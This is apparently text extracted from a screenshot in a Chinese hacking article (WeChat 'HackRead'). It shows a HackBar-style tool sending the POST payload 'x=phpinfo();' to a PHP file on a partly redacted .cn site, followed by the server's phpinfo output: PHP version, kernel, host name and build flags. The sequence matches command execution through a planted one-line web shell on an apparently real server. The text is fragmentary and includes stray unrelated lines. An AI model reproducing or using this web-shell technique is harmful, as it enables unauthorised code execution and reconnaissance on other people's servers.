 Load URL
http://ww .cn/1.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
x=phpinfo();
401462 2018-10-11 kls 2018101101 09:00:00 09:08:00 09:10:00 1
PHP Version 5.3.3
System
Linux iZ94gta4o3uZ 2.6.32-754.18.2.el6.i686 #1 SMP Wed Aug 14 16:52:11 UTC 2019
i686
Build Date
Mar 22 2017 12:17:59
Configure
Command
'./configure' '--build=i386-redhat-linux-gnu' '--host=i386-redhat-linux-gnu' '--
target=i686-redhat-linux-gnu' '--program-prefix=' '--prefix=/usr' '--exec-prefix=/usr'
'--bindir=/usr/bin' '--sbindir=/usr/sbin' '--sysconfdir=/etc' '--datadir=/usr/share' '--
includedir=/usr/include' '--libdir=/usr/lib' '--libexecdir=/usr/libexec' '--
localstatedir=/var' '--sharedstatedir=/var/lib' '--mandir=/usr/share/man' '--
infodir=/usr/share/info' '--cache-file=../config.cache' '--with-libdir=lib' '--with-config-
file-path=/etc' '--with-config-file-scan-dir=/etc/php.d' '--disable-debug' '--with-pic'
'--disable-rpath' '--without-pear' '--with-bz2' '--with-exec-dir=/usr/bin' '--with-
freetype-dir=/usr' '--with-png-dir=/usr' '--with-xpm-dir=/usr' '--enable-gd-native-ttf'
'--without-gdbm' '--with-gettext' '--with-gmp' '--with-iconv' '--with-jpeg-dir=/usr' '--
with-openssl' '--with-pcre-regex=/usr' '--with-zlib' '--with-layout=GNU' '--enable-
exif' '--enable-ftp' '--enable-magic-quotes' '--enable-sockets' '--enable-sysvsem' '--
enable-sysvshm' '--enable-sysvmsg' '--with-kerberos' '--enable-ucd-snmp-hack' '--
enable-shmop' '--enable-calendar' '--without-sqlite' '--with-libxml-dir=/usr' '--
微信号: HackRead